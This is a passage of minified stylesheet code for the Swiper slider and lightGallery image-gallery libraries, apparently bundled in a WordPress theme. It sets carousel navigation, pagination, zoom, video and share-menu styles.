mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:44px;height:var(--swiper-navigation-size);justify-content:center;margin-top:-22px;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;top:var(--swiper-navigation-top-offset,50%);width:27px;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:8px;bottom:var(--swiper-pagination-bottom,8px);left:0;top:auto;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:8px;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:.2;opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:8px;width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:#007aff;background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1;opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:auto;left:var(--swiper-pagination-left,auto);right:8px;right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:inherit;color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:10px;border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:4px;bottom:var(--swiper-scrollbar-bottom,4px);height:4px;height:var(--swiper-scrollbar-size,4px);left:1%;left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:auto;top:var(--swiper-scrollbar-top,auto);width:98%;width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:98%;height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:auto;left:var(--swiper-scrollbar-left,auto);position:absolute;right:4px;right:var(--swiper-scrollbar-right,4px);top:1%;top:var(--swiper-scrollbar-sides-offset,1%);width:4px;width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:10px;border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}@font-face{font-display:block;font-family:lg;font-style:normal;font-weight:400;src:url(/wp-content/themes/edmiston/node_modules/lightgallery/fonts/lg.955a4b.woff2?io9a6k) format("woff2"),url(/wp-content/themes/edmiston/node_modules/lightgallery/fonts/lg.dc565a.ttf?io9a6k) format("truetype"),url(/wp-content/themes/edmiston/node_modules/lightgallery/fonts/lg.c950f0.woff?io9a6k) format("woff"),url(/wp-content/themes/edmiston/node_modules/lightgallery/fonts/lg.a5ca01.svg?io9a6k#lg) format("svg")}.lg-icon{font-family:lg!important;speak:never;font-feature-settings:normal;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-container{font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Helvetica Neue,Arial,Liberation Sans,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.lg-next,.lg-prev{background-color:rgba(0,0,0,.45);border:none;border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;outline:none;padding:8px 10px 9px;position:absolute;top:50%;z-index:1084}.lg-next.disabled,.lg-prev.disabled{cursor:default;opacity:0!important}.lg-next:hover:not(.disabled),.lg-prev:hover:not(.disabled){color:#fff}.lg-single-item .lg-next,.lg-single-item .lg-prev{display:none}.lg-next{right:20px}.lg-next:before{content:"\e095"}.lg-prev{left:20px}.lg-prev:after{content:"\e094"}@keyframes lg-right-end{0%{left:0}50%{left:-30px}to{left:0}}@keyframes lg-left-end{0%{left:0}50%{left:30px}to{left:0}}.lg-outer.lg-right-end .lg-object{animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{animation:lg-left-end .3s;position:relative}.lg-toolbar{left:0;position:absolute;top:0;width:100%;z-index:1082}.lg-media-overlap .lg-toolbar{background-image:linear-gradient(0deg,transparent,rgba(0,0,0,.4))}.lg-toolbar .lg-icon{background:none;border:none;box-shadow:none;color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;outline:medium none;padding:10px 0;text-align:center;-webkit-text-decoration:none!important;text-decoration:none!important;transition:color .2s linear;width:50px;will-change:color}.lg-toolbar .lg-icon.lg-icon-18{font-size:18px}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-maximize{font-size:22px}.lg-toolbar .lg-maximize:after{content:"\e90a"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{color:#eee;font-size:16px;opacity:0;padding:10px 40px;text-align:center;transition:opacity .2s ease-out 0s;z-index:1080}.lg-sub-html h4{font-size:13px;font-weight:700;margin:0}.lg-sub-html p{font-size:12px;margin:5px 0 0}.lg-sub-html a{color:inherit}.lg-sub-html a:hover{-webkit-text-decoration:underline;text-decoration:underline}.lg-media-overlap .lg-sub-html{background-image:linear-gradient(180deg,transparent,rgba(0,0,0,.6))}.lg-item .lg-sub-html{bottom:0;left:0;position:absolute;right:0}.lg-error-msg{color:#999;font-size:14px}.lg-counter{color:#999;display:inline-block;font-size:16px;height:47px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-closing .lg-next,.lg-closing .lg-prev,.lg-closing .lg-sub-html,.lg-closing .lg-toolbar{opacity:0;transition:transform .08 cubic-bezier(0,0,.25,1) 0s,opacity .08 cubic-bezier(0,0,.25,1) 0s,color .08 linear}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-img-wrap,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-media-cont,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-video-cont{opacity:0;transform:scale3d(.5,.5,.5);transition:transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1)!important;will-change:transform,opacity}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-img-wrap,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-media-cont,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-video-cont{opacity:1;transform:scaleX(1)}.lg-icon:focus-visible{border-radius:3px;color:#fff;outline:1px dashed hsla(0,0%,100%,.6)}.lg-toolbar .lg-icon:focus-visible{border-radius:8px;outline-offset:-5px}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;float:left;max-height:350px;overflow:hidden;width:100%}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb,.lg-outer .lg-thumb-outer.lg-rebuilding-thumbnails .lg-thumb{transition-duration:0s!important}.lg-outer .lg-thumb-outer.lg-thumb-align-middle{text-align:center}.lg-outer .lg-thumb-outer.lg-thumb-align-left{text-align:left}.lg-outer .lg-thumb-outer.lg-thumb-align-right{text-align:right}.lg-outer.lg-single-item .lg-thumb-outer{display:none}.lg-outer .lg-thumb{display:inline-block;height:100%;margin-bottom:-5px;padding:5px 0;vertical-align:middle}@media (min-width:768px){.lg-outer .lg-thumb{padding:10px 0}}.lg-outer .lg-thumb-item{border-radius:2px;cursor:pointer;float:left;height:100%;margin-bottom:5px;overflow:hidden;will-change:border-color}@media (min-width:768px){.lg-outer .lg-thumb-item{border:2px solid #fff;border-radius:4px;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer .lg-toggle-thumb:after{content:"\e1ff"}.lg-outer.lg-animate-thumb .lg-thumb{transition-timing-function:cubic-bezier(.215,.61,.355,1)}.lg-outer .lg-video-cont{display:inline-block;position:relative;text-align:center;vertical-align:middle}.lg-outer .lg-video-cont .lg-object{height:100%!important;width:100%!important}.lg-outer .lg-has-iframe .lg-video-cont{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-video-object{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;z-index:3}.lg-outer .lg-video-poster{z-index:1}.lg-outer .lg-has-video .lg-video-object{opacity:0;transition:opacity .3s ease-in;will-change:opacity}.lg-outer .lg-has-video.lg-video-loaded .lg-video-play-button,.lg-outer .lg-has-video.lg-video-loaded .lg-video-poster{opacity:0!important}.lg-outer .lg-has-video.lg-video-loaded .lg-video-object{opacity:1}@keyframes lg-play-stroke{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes lg-play-rotate{to{transform:rotate(1turn)}}.lg-video-play-button{cursor:pointer;left:50%;max-width:140px;position:absolute;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform .25s cubic-bezier(.17,.88,.32,1.28),opacity .1s;width:18%;will-change:opacity,transform;z-index:2}.lg-video-play-button:hover .lg-video-play-icon,.lg-video-play-button:hover .lg-video-play-icon-bg{opacity:1}.lg-video-play-icon-bg{fill:none;stroke-width:3%;stroke:#fcfcfc;opacity:.6;transition:opacity .12s ease-in;will-change:opacity}.lg-video-play-icon-circle{bottom:0;left:0;position:absolute;right:0;top:0;fill:none;stroke-width:3%;stroke:rgba(30,30,30,.9);stroke-opacity:1;stroke-linecap:round;stroke-dasharray:200;stroke-dashoffset:200}.lg-video-play-icon{left:50%;max-width:120px;opacity:.6;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .12s ease-in;width:25%;will-change:opacity}.lg-video-play-icon .lg-video-play-icon-inner{fill:#fcfcfc}.lg-video-loading .lg-video-play-icon-circle{animation:lg-play-rotate 2s linear .25s infinite,lg-play-stroke 1.5s ease-in-out .25s infinite}.lg-video-loaded .lg-video-play-button{opacity:0;transform:translate(-50%,-50%) scale(.7)}.lg-progress-bar{background-color:#333;height:5px;left:0;opacity:0;position:absolute;top:0;transition:opacity .08s ease 0s;width:100%;will-change:opacity;z-index:1083}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-single-item .lg-autoplay-button{opacity:.75;pointer-events:none}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{transition-duration:0ms!important}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{transition:transform .5s cubic-bezier(.12,.415,.01,1.19) 0s;will-change:transform}.lg-outer.lg-use-transition-for-zoom.lg-zoom-drag-transition .lg-item.lg-complete.lg-zoomable .lg-img-wrap{transition:transform .8s cubic-bezier(0,0,.25,1) 0s;will-change:transform}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{backface-visibility:hidden;transform:translateZ(0)}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{backface-visibility:hidden;transform:scaleX(1);transition:transform .5s cubic-bezier(.12,.415,.01,1.19) 0s,opacity .15s!important}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.no-transition,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.no-transition{transition:none!important}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition{left:50%!important;max-height:none!important;max-width:none!important;top:50%!important;transform:scaleX(1) translate3d(-50%,-50%,0)!important}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition-x,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition-x{left:50%!important;max-height:none!important;max-width:none!important;top:0!important;transform:scaleX(1) translate3d(-50%,0,0)!important}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition-y,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition-y{left:0!important;max-height:none!important;max-width:none!important;top:50%!important;transform:scaleX(1) translate3d(0,-50%,0)!important}.lg-icon.lg-zoom-in:after{content:"\e311"}.lg-actual-size .lg-icon.lg-zoom-in{opacity:1;pointer-events:auto}.lg-icon.lg-actual-size{font-size:20px}.lg-icon.lg-actual-size:after{content:"\e033"}.lg-icon.lg-zoom-out{opacity:.5;pointer-events:none}.lg-icon.lg-zoom-out:after{content:"\e312"}.lg-zoomed .lg-icon.lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer.lg-first-slide-loading .lg-actual-size,.lg-outer.lg-first-slide-loading .lg-zoom-in,.lg-outer.lg-first-slide-loading .lg-zoom-out,.lg-outer[data-lg-slide-type=iframe] .lg-actual-size,.lg-outer[data-lg-slide-type=iframe] .lg-zoom-in,.lg-outer[data-lg-slide-type=iframe] .lg-zoom-out,.lg-outer[data-lg-slide-type=video] .lg-actual-size,.lg-outer[data-lg-slide-type=video] .lg-zoom-in,.lg-outer[data-lg-slide-type=video] .lg-zoom-out{opacity:.75;pointer-events:none}.lg-outer .lg-pager-outer{height:10px;margin-bottom:10px;text-align:center;z-index:1080}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer.lg-single-item .lg-pager-outer{display:none}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;margin:0 5px;overflow:hidden;position:relative;vertical-align:top}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;transform:translateZ(0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:inset 0 0 0 2px #fff}.lg-outer .lg-pager-thumb-cont{background-color:#fff;border-radius:3px;bottom:100%;color:#fff;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;transform:translate3d(0,5px,0);transition:opacity .15s ease 0s,transform .15s ease 0s;width:120px;will-change:transform,opacity}.lg-outer .lg-pager-thumb-cont img{height:100%;width:100%}.lg-outer .lg-pager{background-color:hsla(0,0%,100%,.5);border-radius:50%;box-shadow:inset 0 0 0 8px hsla(0,0%,100%,.7);display:block;height:12px;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:inset 0 0 0 8px #fff}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer .lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;opacity:0;position:absolute;right:0;top:0;transition:visibility 0s linear .18s,opacity .18s linear 0s;visibility:hidden;will-change:visibility,opacity;z-index:1081}.lg-outer.lg-dropdown-active .lg-dropdown,.lg-outer.lg-dropdown-active .lg-dropdown-overlay{opacity:1;transform:translateZ(0);transition-delay:0s;visibility:visible}.lg-outer.lg-dropdown-active .lg-share{color:#fff}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;opacity:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;transform:translate3d(0,5px,0);transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;visibility:hidden;will-change:visibility,opacity,transform}.lg-outer .lg-dropdown:after{border:8px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;position:absolute;right:16px;top:-16px;width:0}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;padding:4px 12px;white-space:pre}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer .lg-share{position:relative}.lg-outer .lg-share:after{content:"\e80d"}.lg-outer .lg-share-facebook .lg-icon{color:#3b5998}.lg-outer .lg-share-facebook .lg-icon:after{content:"\e904"}.lg-outer .lg-share-twitter .lg-icon{color:#00aced}.lg-outer .lg-share-twitter .lg-icon:after{content:"\e907"}.lg-outer .lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer .lg-share-pinterest .lg-icon:after{content:"\e906"}.lg-comment-box{background-color:#fff;bottom:0;max-width:100%;position:absolute;right:0;top:0;transform:translate3d(100%,0,0);transition:transform .4s cubic-bezier(0,0,.25,1) 0s;width:420px;will-change:transform;z-index:9999}.lg-comment-box .lg-comment-title{color:#fff;font-size:18px;margin:0}.lg-comment-box .lg-comment-header{background-color:#000;left:0;padding:12px 20px;position:absolute;right:0;top:0}.lg-comment-box .lg-comment-body{height:100%!important;padding-top:43px!important;width:100%!important}.lg-comment-box .fb-comments{background:url(/wp-content/themes/edmiston/node_modules/lightgallery/images/loading.49ca46.gif) no-repeat scroll 50% #fff;display:inline-block;height:100%;overflow-y:auto;width:100%}.lg-comment-box .fb-comments[fb-xfbml-state=rendered]{background-image:none}.lg-comment-box .fb-comments>span{max-width:100%}.lg-comment-box 